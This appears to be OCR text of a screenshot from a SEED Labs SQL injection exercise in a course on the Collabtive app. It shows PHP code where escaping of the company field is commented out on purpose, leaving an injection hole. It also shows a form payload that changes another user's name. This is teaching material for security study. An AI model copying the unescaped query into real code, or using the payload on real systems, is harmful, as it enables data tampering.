 COSC 647 - SEED [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Firefox Web Browser
4:06 PM Seed
Terminal
File Edit View Search Terminal Help
/**
* Edits a member
*
* @param int $id Member ID
* @param string $name Member name
* @param string $realname realname
* @param string $role role
* @param string $email Email
* @param string $company Company of the member
* @param string $zip ZIP-Code
* @param string $gender Gender
* @param string $url URL
* @param string $address1 Adressline1
* @param string $address2 Addressline2
* @param string $state State
* @param string $country Country
* @param string $locale Localisation
* @param string $avatar Avatar
* @return bool
*/
function edit($id, $name, $realname, $email, $tel1, $tel2, $company, $zip, $ge
nder, $url, $address1, $address2, $state, $country, $tags, $locale, $avatar = "",
$rate = 0.0)
{
$name = mysql_real_escape_string($name);
$realname = mysql_real_escape_string($realname);
//modified for SQL Lab
//$company = mysql_real_escape_string($company);
$email = mysql_real_escape_string($email);
$tel1 = mysql_real_escape_string($tel1);
$tel2 = mysql_real_escape_string($tel2);
$zip = mysql_real_escape_string($zip);
$gender = mysql_real_escape_string($gender);
$url = mysql_real_escape_string($url);
$address1 = mysql_real_escape_string($address1);
$address2 = mysql_real_escape_string($address2);
$state = mysql_real_escape_string($state);
$country = mysql_real_escape_string($country);
$tags = mysql_real_escape_string($tags);
$locale = mysql_real_escape_string($locale);
$avatar = mysql_real_escape_string($avatar);
$rate = (float) $rate;
$id = (int) $id;
if ($avatar != "")
{
$upd = mysql_query("UPDATE user SET name='$name',email='$email',tel1='
$tel1', tel2='$tel2',company='$company',zip='$zip',gender='$gender',url='$url',adr
ess='$address1',adress2='$address2',state='$state',country='$country',tags='$tags'
,locale='$locale',avatar='$avatar',rate='$rate' WHERE ID = $id");
}
else
{
$upd = mysql_query("UPDATE user SET name='$name',email='$email', tel1=
'$tel1', tel2='$tel2', company='$company',zip='$zip',gender='$gender',url='$url',a
dress='$address1',adress2='$address2',state='$state',country='$country',tags='$tag
s',locale='$locale',rate='$rate' WHERE ID = $id");
}
if ($upd)
{
$this->mylog->add($name, 'user', 2, 0);
return true;
}
else
{
return false;
}
}
123,5 12%
Edit user @ Collabtive - Mozilla Firefox
Courses - Blackboard Learn
Edit user @ Collabtive
www.sqllabcollabtive.com/manageuser.php?action=editform&id=6
Google
Most Visited Getting Started Seed Labs
Collabtive / Projectmanagement
Edit user / alice
User: alice
Avatar: Please choose
Company: ', name='bob', company='hello' WHERE ID = 3;-- '
E-Mail: alice@alice.com
URL:
Phone:
Cell phone:
Address:
Postcode:
City:
Country:
State:
Gender: Please choose
Locale: English (100%)
Old password:
New password:
Repeat password:
Send
Search
Online
bob
alice
Collabtive 0.7
1/11/15 - 4:06:06 pm
Right Ctrl